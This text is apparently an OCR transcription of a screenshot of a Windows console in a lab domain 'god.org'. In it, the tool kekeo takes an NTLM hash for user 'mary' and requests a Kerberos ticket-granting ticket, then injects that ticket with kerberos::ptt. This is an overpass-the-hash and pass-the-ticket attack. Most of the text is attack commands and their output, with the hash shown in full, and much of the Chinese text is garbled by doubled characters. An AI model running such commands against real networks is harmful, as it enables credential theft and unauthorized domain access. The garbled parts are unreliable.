 :\Windows\system32\cmd.exe
结束时间: 11/26/2020 7:13:25 (本地)
续订时
会话密
\Users\mary
法: Klist.e
\Users\mary
前登录 ID 是
删除所
已清除
\Users\mary
前登录 ID 是
存的票证: (
\Users\mary
kekeo 2.1 x64 (oe.eo)
PS C:\Users\mary.GOD> cd .\Desktop
PS C:\Users\mary.GOD\Desktop> kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"
无无法法将将 kekeo 项项识识别别为为 cmdlet、、函函数数、、脚脚本本文文件件或或可可运运行行程程序序的的名名称称
重重试
所所在在位位置置 行行
+ kekeo <<<< "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"
+ CategoryInfo : ObjectNotFound: (kekeo:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: 未未找找到到命命令令 kekeo,,但但它它确确实实存存在在于于当当前前位位置置。。Windows
果果信信任任此此命命令令,,请请改改为为键键入入 ".\kekeo"。。有有关关更更多多详详细细信信息息,,请请参参阅阅
PS C:\Users\mary.GOD\Desktop> .\kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c"
___ _ kekeo 2.1 (x64) built on Dec 1 2019 16:41:26
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c
Realm : god.org (god)
User : mary (mary)
CName : mary [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
> Ticket in file 'TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo # kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
* File: 'TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi': OK
kekeo # kerberos::ptt TGT_mary@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi